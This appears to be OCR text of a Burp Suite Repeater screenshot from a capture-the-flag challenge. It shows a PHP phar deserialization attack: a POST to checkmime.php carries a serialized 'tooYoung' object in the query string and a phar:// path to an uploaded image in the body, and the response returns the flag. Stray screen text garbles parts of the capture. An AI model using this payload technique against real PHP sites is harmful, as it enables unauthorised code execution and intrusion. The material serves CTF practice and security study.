 Burp Suite Community Ed
1.
mporary Project
自动挂起
由于长时间未活动，计算机将很快挂起。
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://ctf.metasequoia.tk:20803 ?
Request
Raw Params Headers Hex
POST
/checkmime.php?reporter=O%3A8%3A%22tooYoung%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00naive%22%
3Bs%3A8%3A%22reporter%22%3B%7D HTTP/1.1
ctf.metasequoia.tk:20803
ox ESR
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.metasequoia.tk:20803/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
name=phar://uploads%2F37527694cb.jpg&submit=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 21 Feb 2020 08:39:29 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.24
Vary: Accept-Encoding
Content-Length: 362
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
flag{a26447324ff24ef797f6610499669fec}<br /></span>
</code><br />
<b>Warning</b>: getimagesize(phar://uploads/37527694cb.jpg): failed to open stream:
unable to read phar metadata in .phar file
&quot;/var/www/html/uploads/37527694cb.jpg&quot; in
<b>/var/www/html/checkmime.php</b> on line <b>23</b><br />
File is not an image.